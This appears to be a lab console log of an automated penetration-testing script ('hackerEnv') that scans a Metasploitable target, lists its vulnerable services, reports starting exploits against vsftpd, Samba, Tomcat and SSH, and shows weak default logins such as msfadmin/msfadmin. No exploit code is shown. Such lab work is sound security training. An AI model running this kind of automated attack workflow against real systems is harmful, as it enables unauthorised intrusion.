 root@kali:/media/sf_abdulr7man/test
root@kali:/media/sf_abdulr7man/test
root@kali:/media/sf_abdulr7man/test# bash /opt/hackerEnv/hackerEnv -t 10.0.2.5
hackerEnv
Performing a ping sweep is in process
Your ip address is 10.0.2.4
10.0.2.5 is Online
########################################
Performing port scan on 10.0.2.5
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
OS Type: Linux: Linux 2.6.9 - 2.6.33
Performing vulnerability scan on 10.0.2.5
10.0.2.5 has vsftpd 2.3.4 which is vulnerable to Backdoor command execution
Exploiting vsftpd 2.3.4 is in process
Checking if 10.0.2.5 has weak passwords against FTP
Username: user Password: user
Username: msfadmin Password: msfadmin
10.0.2.5 has OpenSSH 4.7p1 Debian 8ubuntu1 which is vulnerable to brute force attacks against cryptographic keys
Exploiting OpenSSH 4.7p1 Debian 8ubuntu1 is in process
grep: 10.0.2.5/keys.txt: No such file or directory
Checking if 10.0.2.5 has weak passwords against SSH
Username: user Password: user
Checking if 10.0.2.5 has weak passwords against TELNET
Username: user Password: user
Username: user Password: user
10.0.2.5 has Apache Tomcat/Coyote JSP engine 1.1 which is vulnerable to remote code execution
Exploiting Apache Tomcat/Coyote JSP engine 1.1 is in process
10.0.2.5 has Samba 3.0.20-Debian which is vulnerable to command execution
Exploiting Samba 3.0.20-Debian is in process
Checking if 10.0.2.5 has weak passwords against SMB
Username: user Password: user
########################################
Report was generated => file:///media/sf_abdulr7man/test/report.html
root@kali:/media/sf_abdulr7man/test#